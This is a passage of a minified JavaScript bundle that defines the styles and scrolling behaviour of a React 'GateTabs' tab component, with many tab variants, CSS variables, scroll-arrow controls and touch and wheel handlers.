var(--gui-color-divider-2)"),tab:(0,e.Zj)({},{"&:nth-of-type(1)":{paddingLeft:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),"&[data-active]::after":{left:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),right:"var(".concat(s.TAB_HORIZONTAL_PADDING,")")}},"&:nth-last-of-type(1)":{paddingRight:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),"&[data-active]::after":{left:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),right:"var(".concat(s.TAB_HORIZONTAL_PADDING,")")}}})}},p=function(o){var r=o.type;return(0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)({},"primary"===r?u():{}),"primary-no-underline"===r?(0,e.Zj)({},u()):{}),"secondary"===r?(0,e.Zj)({},u()):{}),"secondary-no-underline"===r?(0,e.Zj)({},u()):{}),"tertiary"===r?(0,e.Zj)({},u()):{}),"tertiary-no-underline"===r?(0,e.Zj)({},u()):{}),"tertiary-capsule"===r?{root:(0,e._x)({},s.TAB_HEIGHT,"28px")}:{}),"tertiary-capsule-white"===r?{root:(0,e._x)((0,e._x)({},s.TAB_HEIGHT,"28px"),s.TABS_PADDING,"2px")}:{}),"tertiary-capsule-grey"===r?{root:(0,e._x)((0,e._x)({},s.TAB_HEIGHT,"28px"),s.TABS_PADDING,"1px")}:{}),"fourth"===r?(0,e.Zj)({},u()):{}),"fourth-no-underline"===r?(0,e.Zj)({},u()):{})};(0,_.k)(function(o,r){var t=r.maxWidth,n=r.minWidth,a=(0,e.Kd)(r,d),i=(0,e.Zj)({type:"primary"},a);return(0,l.Gz)(p(i),{maxWidth:t,minWidth:n})});var O=Object.values(s).reduce(function(o,r){return o[r]="none",o},{}),T=function(){return{"&:nth-of-type(1)":{paddingLeft:0,"&[data-active]::after":{left:0}},"&:nth-last-of-type(1)":{paddingRight:0,"&[data-active]::after":{right:0}}}},E=function(){return{root:(0,e.Zj)((0,e.Zj)({},O),{},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},s.TAB_ICON_SIZE,"14px"),s.TAB_ICON_GAP,"8px"),s.TAB_HEIGHT,"48px"),s.TAB_HORIZONTAL_PADDING,"12px"),s.TAB_FONTWEIGHT,700),s.TAB_FONTSIZE,"20px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)")),tab:(0,e.Zj)((0,e.Zj)({},T()),{},{"&[data-active]":{"&::after":{content:'""',position:"absolute",height:"2px",background:"var(".concat(s.TAB_ACTIVE_COLOR,")"),bottom:0,left:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),right:"var(".concat(s.TAB_HORIZONTAL_PADDING,")")}}})}},I=function(){var o;return{root:(0,e.Zj)((0,e.Zj)({},O),{},(o={},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"44px"),s.TAB_HORIZONTAL_PADDING,"12px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"16px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,e._x)(o,s.TABS_BOTTOM_SHADOW,"inset 0 -0.5px 0 var(--gui-color-divider-2)"))),tab:(0,e.Zj)((0,e.Zj)({},T()),{},{"&[data-active]":{"&::after":{content:'""',position:"absolute",height:"2px",background:"var(".concat(s.TAB_ACTIVE_COLOR,")"),bottom:0,left:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),right:"var(".concat(s.TAB_HORIZONTAL_PADDING,")")}}})}},x=function(){var o;return{root:(0,e.Zj)((0,e.Zj)({},O),{},(o={},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"40px"),s.TAB_HORIZONTAL_PADDING,"8px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"14px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,e._x)(o,s.TABS_BOTTOM_SHADOW,"inset 0 -0.5px 0 0 var(--gui-color-divider-2)"))),tab:(0,e.Zj)((0,e.Zj)({},T()),{},{"&[data-active]":{"&::after":{content:'""',position:"absolute",height:"2px",background:"var(".concat(s.TAB_ACTIVE_COLOR,")"),bottom:"0px",left:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),right:"var(".concat(s.TAB_HORIZONTAL_PADDING,")")}}})}},A=function(){var o;return{root:(0,e.Zj)((0,e.Zj)({},O),{},(o={},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"32px"),s.TAB_HORIZONTAL_PADDING,"15px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"14px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_BORDER_RADIUS,"99px"),s.TABS_PADDING,"4px 0"),s.TAB_IDLE_BORDER,"1px solid transparent"),s.TAB_ACTIVE_BORDER,"1px solid var(".concat(s.TAB_ACTIVE_COLOR,")"))))}},v=function(){var o;return{root:(0,e.Zj)((0,e.Zj)({},O),{},(o={},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"32px"),s.TAB_HORIZONTAL_PADDING,"16px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"14px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ACTIVE_BG,"var(--gui-color-cmpt-1)"),s.TAB_HOVER_BG,"transparent"),s.TAB_BORDER_RADIUS,"99px"),s.TABS_PADDING,"4px"),s.TABS_BG,"var(--gui-color-neutral-3)"),s.TABS_BORDER_RADIUS,"99px")))}},g=function(){var o;return{root:(0,e.Zj)((0,e.Zj)({},O),{},(o={},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"32px"),s.TAB_HORIZONTAL_PADDING,"16px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"14px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-2)"),s.TAB_IDLE_BG,"transparent"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-8)"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ACTIVE_BG,"var(--gui-color-text-1)"),s.TAB_HOVER_BG,"transparent"),s.TAB_BORDER_RADIUS,"99px"),s.TABS_PADDING,"3px"),s.TABS_BORDER_RADIUS,"99px"),s.TABS_BORDER,"1px solid var(--gui-color-text-2)")))}},N=function(){var o;return{root:(0,e.Zj)((0,e.Zj)({},O),{},(o={},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"40px"),s.TAB_HORIZONTAL_PADDING,"8px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"12px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,e._x)(o,s.TABS_BOTTOM_SHADOW,"inset 0 -0.5px 0 0 var(--gui-color-divider-2)"))),tabsList:{borderBottom:"1px solid var(--gui-color-divider-2)"},tab:{"&[data-active]":{"&::after":{content:'""',position:"absolute",height:"2px",background:"var(".concat(s.TAB_ACTIVE_COLOR,")"),bottom:"0px",left:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),right:"var(".concat(s.TAB_HORIZONTAL_PADDING,")")}},"&:nth-of-type(1)":{paddingLeft:0,"&[data-active]::after":{left:0}},"&:nth-last-of-type(1)":{paddingRight:0,"&[data-active]::after":{right:0}}}}},D=function(){var o;return{root:(0,e.Zj)((0,e.Zj)({},O),{},(o={},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"24px"),s.TAB_HORIZONTAL_PADDING,"11px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"12px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_BORDER_RADIUS,"99px"),s.TABS_PADDING,"4px 0"),s.TAB_IDLE_BORDER,"1px solid transparent"),s.TAB_ACTIVE_BORDER,"1px solid var(".concat(s.TAB_ACTIVE_COLOR,")"))))}},R=function(){var o;return{root:(0,e.Zj)((0,e.Zj)({},O),{},(o={},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"20px"),s.TAB_HORIZONTAL_PADDING,"8px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"12px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ACTIVE_BG,"var(--gui-color-cmpt-1)"),s.TAB_HOVER_BG,"transparent"),s.TAB_BORDER_RADIUS,"99px"),s.TABS_PADDING,"2px"),s.TABS_BG,"var(--gui-color-neutral-3)"),s.TABS_BORDER_RADIUS,"99px")))}},L=function(){var o;return{root:(0,e.Zj)((0,e.Zj)({},O),{},(o={},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"20px"),s.TAB_HORIZONTAL_PADDING,"8px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"12px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ACTIVE_BG,"var(--gui-color-neutral-3)"),s.TAB_BORDER_RADIUS,"99px"),s.TAB_HOVER_BG,"transparent"),s.TABS_PADDING,"2px")))}},f=function(){var o;return{root:(0,e.Zj)((0,e.Zj)({},O),{},(o={"--gui-tab-card-active-bg":"var(--gui-color-card-3)"},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ICON_SIZE,"16px"),s.TAB_ICON_GAP,"8px"),s.TAB_HEIGHT,"64px"),s.TAB_HORIZONTAL_PADDING,"calc(16px + 8px)"),s.TAB_FONTWEIGHT,700),s.TAB_FONTSIZE,"24px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_BG,"none"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),s.TAB_IDLE_BORDER,"none !important"),s.TAB_ACTIVE_BORDER,"none !important"),s.TAB_ACTIVE_BG,"linear-gradient(to right, transparent 8px, var(--gui-tab-card-active-bg) 0, var(--gui-tab-card-active-bg) calc(100% - 8px), transparent 0 )"),s.TABS_BORDER_RADIUS,"12px 12px 0 0"),s.TABS_BG,"var(--gui-color-bg-3)"))),tabsList:{overflow:"hidden"},tab:{"&:nth-of-type(1)":{paddingLeft:"16px"},"&:nth-last-of-type(1)":{paddingRight:"16px"},"&:not(:nth-of-type(1))[data-active]:before":{content:'""',pointerEvents:"none",position:"absolute",bottom:0,top:0,left:"8px",width:"110px",borderRadius:"6px 6px 0 0",transform:"translateX(-12px) scaleY(1.3) perspective(19px) rotateX(5deg)",transformOrigin:"bottom",background:"linear-gradient(to right, var(--gui-tab-card-active-bg) 24px, transparent 0)",zIndex:-1},"&:not(:nth-last-of-type(1))[data-active]:after":{content:'""',pointerEvents:"none",position:"absolute",bottom:0,top:0,right:"8px",width:"110px",borderRadius:"6px 6px 0 0",transform:"translateX(12px) scaleY(1.3) perspective(19px) rotateX(5deg)",transformOrigin:"bottom",background:"linear-gradient(to left, var(--gui-tab-card-active-bg) 24px, transparent 0)",zIndex:-1},"&:nth-of-type(1)[data-active]":{background:"linear-gradient(to right, var(--gui-tab-card-active-bg) calc(100% - 8px), transparent 0 )"},"&:nth-last-of-type(1)[data-active]":{background:"linear-gradient(to left, var(--gui-tab-card-active-bg) calc(100% - 8px), transparent 0 )"}}}},C=function(){var o;return{root:(0,e.Zj)((0,e.Zj)({},O),{},(o={"--gui-tab-card-active-bg":"var(--gui-color-card-3)"},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"40px"),s.TAB_HORIZONTAL_PADDING,"calc(12px + 6px)"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"14px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_BG,"none"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),s.TAB_IDLE_BORDER,"none !important"),s.TAB_ACTIVE_BORDER,"none !important"),s.TAB_ACTIVE_BG,"linear-gradient(to right, transparent 6px, var(--gui-tab-card-active-bg) 0, var(--gui-tab-card-active-bg) calc(100% - 6px), transparent 0 )"),s.TABS_BORDER_RADIUS,"8px 8px 0 0"),s.TABS_BG,"var(--gui-color-bg-3)"))),tabsList:{overflow:"hidden"},tab:{"&:nth-of-type(1)":{paddingLeft:"12px"},"&:nth-last-of-type(1)":{paddingRight:"12px"},"&:not(:nth-of-type(1))[data-active]:before":{content:'""',pointerEvents:"none",position:"absolute",bottom:0,top:0,left:"6px",width:"110px",borderRadius:"6px 6px 0 0",transform:"translateX(-10px) scaleY(1.2) perspective(18px) rotateX(5deg)",transformOrigin:"bottom",background:"linear-gradient(to right, var(--gui-tab-card-active-bg) 24px, transparent 0)",zIndex:-1},"&:not(:nth-last-of-type(1))[data-active]:after":{content:'""',pointerEvents:"none",position:"absolute",bottom:0,top:0,right:"6px",width:"110px",borderRadius:"6px 6px 0 0",transform:"translateX(10px) scaleY(1.2) perspective(18px) rotateX(5deg)",transformOrigin:"bottom",background:"linear-gradient(to left, var(--gui-tab-card-active-bg) 24px, transparent 0)",zIndex:-1},"&:nth-of-type(1)[data-active]":{background:"linear-gradient(to right, var(--gui-tab-card-active-bg) calc(100% - 6px), transparent 0 )"},"&:nth-last-of-type(1)[data-active]":{background:"linear-gradient(to left, var(--gui-tab-card-active-bg) calc(100% - 6px), transparent 0 )"}}}},B=(0,_.k)(function(o,r){var t=r.type,n=r.isAdapt,a=r.breakpoints,i=r.isH5MappingAppStyle,c=p({type:t});return(0,l.bd)(function(o){var r=o.type;return(0,l.nY)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)({},"primary"===r?E():{}),"primary-no-underline"===r?(0,e.Zj)((0,e.Zj)({},E()),{},{tab:(0,e.Zj)({},T())}):{}),"secondary"===r?I():{}),"secondary-no-underline"===r?{root:(0,e.Zj)((0,e.Zj)({},I().root),{},(0,e._x)({},s.TABS_BOTTOM_SHADOW,"none")),tab:(0,e.Zj)({},T())}:{}),"tertiary"===r?x():{}),"tertiary-no-underline"===r?{root:(0,e.Zj)((0,e.Zj)({},x().root),{},(0,e._x)({},s.TABS_BOTTOM_SHADOW,"none")),tab:(0,e.Zj)({},T())}:{}),"tertiary-capsule"===r?A():{}),"tertiary-capsule-white"===r?v():{}),"tertiary-capsule-grey"===r?g():{}),"fourth"===r?N():{}),"fourth-no-underline"===r?{root:(0,e.Zj)((0,e.Zj)({},N().root),{},(0,e._x)({},s.TABS_BOTTOM_SHADOW,"none")),tab:(0,e.Zj)({},T())}:{}),"fourth-capsule"===r?D():{}),"fourth-capsule-white"===r?R():{}),"fourth-capsule-grey"===r?L():{}),"card"===r?C():{}),"card-lg"===r?f():{}),{panel:{},root:(0,e.Zj)({},n?{width:"100%"}:{width:"fit-content"}),tabsList:{position:"relative",background:"var(".concat(s.TABS_BG,")"),padding:"var(".concat(s.TABS_PADDING,")"),borderRadius:"var(".concat(s.TABS_BORDER_RADIUS,")"),border:"var(".concat(s.TABS_BORDER,")"),boxShadow:"var(".concat(s.TABS_BOTTOM_SHADOW,")")},tab:(0,e.Zj)((0,e.Zj)({},n?{flex:1}:{}),{},{boxSize:"border-box",height:"var(".concat(s.TAB_HEIGHT,")"),fontSize:"var(".concat(s.TAB_FONTSIZE,")"),fontWeight:"var(".concat(s.TAB_FONTWEIGHT,")"),borderRadius:"var(".concat(s.TAB_BORDER_RADIUS,")"),background:"var(".concat(s.TAB_IDLE_BG,")"),color:"var(".concat(s.TAB_IDLE_COLOR,")"),padding:"0 var(".concat(s.TAB_HORIZONTAL_PADDING,")"),border:"var(".concat(s.TAB_IDLE_BORDER,")"),margin:0,outline:"none !important",fontFamily:"inherit",justifyContent:"flex-end",lineHeight:"inherit","@media(hover:hover)":{"&:hover":{borderColor:"transparent",background:"var(".concat(s.TAB_HOVER_BG,")"),color:"var(".concat(s.TAB_HOVER_COLOR,")")},"&[data-active]:hover":{border:"var(".concat(s.TAB_ACTIVE_BORDER,")"),color:"var(".concat(s.TAB_ACTIVE_COLOR,")")}},"&[data-active]":{border:"var(".concat(s.TAB_ACTIVE_BORDER,")"),background:"var(".concat(s.TAB_ACTIVE_BG,")"),color:"var(".concat(s.TAB_ACTIVE_COLOR,")")}}),tabRightSection:{"&:not(:only-child)":{marginLeft:"var(".concat(s.TAB_ICON_GAP,")")},"&>.mantine-Icon-root, &>.gui-mantine-rtl-Icon-root":{width:"var(".concat(s.TAB_ICON_SIZE,") !important"),minWidth:"var(".concat(s.TAB_ICON_SIZE,") !important"),height:"var(".concat(s.TAB_ICON_SIZE,") !important"),minHeight:"var(".concat(s.TAB_ICON_SIZE,") !important"),fontSize:"var(".concat(s.TAB_ICON_SIZE,") !important")}},tabIcon:{"&:not(:only-child)":{marginRight:"var(".concat(s.TAB_ICON_GAP,")")},"&>.mantine-Icon-root, &>.gui-mantine-rtl-Icon-root":{width:"var(".concat(s.TAB_ICON_SIZE,") !important"),minWidth:"var(".concat(s.TAB_ICON_SIZE,") !important"),height:"var(".concat(s.TAB_ICON_SIZE,") !important"),minHeight:"var(".concat(s.TAB_ICON_SIZE,") !important"),fontSize:"var(".concat(s.TAB_ICON_SIZE,") !important")}},tabLabel:{position:"relative",fontSize:"inherit",width:"100%",textAlign:"center"}})},{type:t},[].concat((0,e.u)(i?[{maxWidth:"md",styles:c}]:[]),(0,e.u)(a)),l.v)}),m={xs:"0 5px",sm:"0 12px",md:"0 16px",lg:"0 16px"},h={xs:"2px",sm:"4px",md:"4px",lg:"4px"},b=(0,_.k)(function(o,r){var t=r.theme,e=r.size,n=r.type,a=r.breakpoints;return(0,l.bd)(function(){return{root:{},tabsList:{},tabRightSection:{},tabLabel:{},tab:{},panel:{},tabIcon:{},container:{position:"relative",width:"100%"},controlWrapper:{display:"flex",justifyItems:"center",alignItems:"center",position:"absolute",top:"50%",transform:"translateY(-50%)",zIndex:2,color:"var(--gui-color-text-1)",borderRadius:h[e],height:"calc(100% - 2px)",padding:m[e],'&[data-dir="prev"]':{left:0,borderRight:"none",background:"light"===t.colorScheme?"linear-gradient(to left, rgba(255, 255, 255, 0), #FFF 25%)":"linear-gradient(to left, rgba(26, 28, 35, 0), #1A1C23 25%)",borderRadius:"".concat(h[e]," 0 0 ").concat(h[e])},'&[data-dir="next"]':{right:0,borderLeft:"none",background:"light"===t.colorScheme?"linear-gradient(to right, rgba(255, 255, 255, 0), #FFF 25%)":"linear-gradient(to right, rgba(26, 28, 35, 0), #1A1C23 25%)",borderRadius:"0 ".concat(h[e]," ").concat(h[e]," 0")}},control:{},scrollArea:{scrollbarWidth:"none",overflow:"-moz-scrollbars-none","::-webkit-scrollbar":{display:"none"},"::-webkit-scrollbar-thumb":{display:"none"},display:"flex",width:"100%",height:"100%",overflowX:"auto"}}},{type:n,size:e},a,l.v)}),P=t(9245),S=["type","isAdapt","styles","className","classNames","breakpoints","applyColorVariable","isH5MappingAppStyle"],H=["option","breakpoints"],Z=["container","control","scrollArea"],F=["onScrollChange","scrollToValue","totalScrollWidth"],G=function(o){var r=(0,i.rZ)(),t=o.type,n=o.isAdapt,_=o.styles,s=o.className,d=o.classNames,u=o.breakpoints,p=o.applyColorVariable,O=o.isH5MappingAppStyle,T=void 0===O?r.other.isH5MappingAppStyle:O,E=(0,e.Kd)(o,S),I=B({type:void 0===t?"secondary":t,isAdapt:void 0!==n&&n,breakpoints:void 0===u?[]:u,isH5MappingAppStyle:T},{styles:void 0===_?{}:_,classNames:d,name:"GateTabs"}),x=I.classes,A=I.cx;return a().createElement(c.m,(0,e.Zj)((0,e.Zj)({dir:r.dir},E),{},{orientation:"horizontal",className:A(void 0===s?"":s,l.X2,void 0!==p&&p?l.kK:void 0),classNames:x}))},w=(0,n.forwardRef)(function(o,r){return a().createElement(c.m.Tab,(0,e.Zj)((0,e.Zj)({},o),{},{"data-value":o.value,ref:r}))}),U=c.m.Panel,y=c.m.List;G.List=y,G.Panel=U,G.Tab=w;var M=a().createElement("svg",{viewBox:"0 0 14 14",fill:"none"},a().createElement("path",{d:"M4.667 2.3335L9.33366 7.00016L4.66699 11.6668",stroke:"currentColor",strokeWidth:"2"})),k=a().createElement("svg",{viewBox:"0 0 14 14",fill:"none"},a().createElement("path",{d:"M9.333 11.6665L4.66634 6.99984L9.33301 2.33317",stroke:"currentColor",strokeWidth:"2"})),j=function(o){var r=(0,i.rZ)(),t=o.option,c=o.breakpoints,l=(0,e.Kd)(o,H),_=(0,n.useRef)([(0,n.createRef)(),(0,n.createRef)()]),s=(0,n.useState)(!1),d=(0,e.ZQ)(s,2),u=d[0],p=d[1],O=(0,n.useState)(!1),T=(0,e.ZQ)(O,2),E=T[0],I=T[1],x=(0,n.useState)([]),A=(0,e.ZQ)(x,2),v=A[0],g=A[1],N=(0,n.useState)([]),D=(0,e.ZQ)(N,2),R=D[0],L=D[1],f=(0,n.useState)(0),C=(0,e.ZQ)(f,2),B=C[0],m=C[1];(0,n.useEffect)(function(){g((0,e.u)(Array(t.length)).map(function(){return(0,n.createRef)()}))},[t]),(0,n.useEffect)(function(){var o=v.map(function(o){var r;return(null===(r=o.current)||void 0===r?void 0:r.offsetWidth)||0});m(o.reduce(function(o,r){return o+r+5},0)),L(o)},[v]);var h=b({theme:r,type:o.type||"secondary",size:o.size||"md",breakpoints:void 0===c?[]:c},{classNames:l.classNames,styles:l.styles,name:"GateTabs"}).classes;(0,n.useEffect)(function(){if(_.current[0].current&&_.current[1].current){var o=new IntersectionObserver(function(o){o.forEach(function(o){o.target===_.current[0].current?p(!o.isIntersecting):o.target===_.current[1].current&&I(!o.isIntersecting)})},{threshold:[0]});return o.observe(_.current[0].current),o.observe(_.current[1].current),function(){o.disconnect()}}},[]);var S=(0,n.useState)(0),Z=(0,e.ZQ)(S,2),F=Z[0],w=Z[1],U="rtl"===r.dir?-1:1,y={xs:24,sm:38,md:46,lg:46},j=function(r){w(R.slice(0,r).reduce(function(o,r){return o+r},0)*U-(0===r?0:y[o.size||"md"]))};return a().createElement("div",{className:h.container,dir:r.dir},u&&a().createElement("div",{className:h.controlWrapper,onClick:function(){var r,t,n;w((r=R.reduce(function(r,t,e){var n=r[e-1]||0,a=0===e?y[o.size||"md"]:0;return r.push(n+t-a),r},[]),t=F*U,((n=r.filter(function(o){return o<t})).length>0?Math.max.apply(Math,(0,e.u)(n)):0)*U))},"data-dir":"prev"},a().createElement(P.J,{className:h.control,size:14,icon:"ltr"===r.dir?k:M})),a().createElement(V,{dir:r.dir,totalScrollWidth:B,onScrollChange:w,scrollToValue:F,className:h.scrollArea},a().createElement("div",{style:{width:"0px"},ref:_.current[0]}),a().createElement(G,(0,e.Zj)((0,e.Zj)({},l),{},{classNames:W(h),styles:{tabsList:{flexWrap:"nowrap"}}}),a().createElement(G.List,null,t.map(function(o,r){return a().createElement(G.Tab,(0,e.Zj)((0,e.Zj)({onClick:function(){return j(r)}},o),{},{key:r,ref:v[r]}))}))),a().createElement("div",{style:{width:"0px",marginRight:"2px"},ref:_.current[1]})),E&&a().createElement("div",{className:h.controlWrapper,onClick:function(){var r,t,n;w((r=R.reduce(function(r,t,e){var n=r[e-1]||0,a=0===e?y[o.size||"md"]:0;return r.push(n+t-a),r},[]),t=F*U,((n=r.filter(function(o){return o>t})).length>0?Math.min.apply(Math,(0,e.u)(n)):Math.max.apply(Math,(0,e.u)(r)))*U))},"data-dir":"next"},a().createElement(P.J,{className:h.control,size:14,icon:"ltr"===r.dir?M:k})))},W=function(o){return o.container,o.control,o.scrollArea,(0,e.Kd)(o,Z)};function V(o){var r=o.onScrollChange,t=o.scrollToValue,i=o.totalScrollWidth,c=(0,e.Kd)(o,F),l=(0,n.useRef)(null),_=(0,n.useState)(!1),s=(0,e.ZQ)(_,2),d=s[0],u=s[1],p=(0,n.useState)(0),O=(0,e.ZQ)(p,2),T=O[0],E=O[1],I=(0,n.useState)(0),x=(0,e.ZQ)(I,2),A=x[0],v=x[1];(0,n.useEffect)(function(){if(l.current){var o="rtl"===c.dir?Math.max(Math.min(t,0),-((i-l.current.offsetWidth)*1)):Math.min(Math.max(t,0),i-l.current.offsetWidth);l.current.scrollLeft=o}},[t]);var g="rtl"===c.dir?-1:1;function N(o){var r=o.touches?o.touches[0].clientX:o.clientX;o.stopPropagation(),l.current&&(u(!0),E(r-l.current.offsetLeft),v(l.current.scrollLeft))}function D(){u(!1)}function R(o){if(d){o.stopPropagation();var t=o.touches?o.touches[0].clientX:o.clientX;if(l.current){var e=(t-l.current.offsetLeft-T)*3*g,n="rtl"===c.dir?Math.max(Math.min(A+e,0),-((i-l.current.offsetWidth)*1)):Math.min(Math.max(A-e,0),i-l.current.offsetWidth);l.current.scrollLeft=n,r(n)}}}function L(o){var t=o.deltaX;if(l.current){var e=l.current.scrollLeft+t;l.current.scrollLeft=e,r(e)}}return(0,n.useEffect)(function(){return l.current&&(l.current.addEventListener("touchstart",N,{passive:!1}),l.current.addEventListener("touchmove",R,{passive:!1}),l.current.addEventListener("wheel",L,{passive:!1})),function(){l.current&&(l.current.removeEventListener("touchstart",N),l.current.removeEventListener("touchmove",R),l.current.removeEventListener("wheel",L))}},[]),a().createElement("div",(0,e.Zj)((0,e.Zj)({},c),{},{ref:l,onMouseDown:N,onMouseLeave:D,onMouseUp:D,onTouchEnd:D,onMouseMove:R}))}},82952:function(o,r,t){t.d(r,{f6:function(){return J}});var 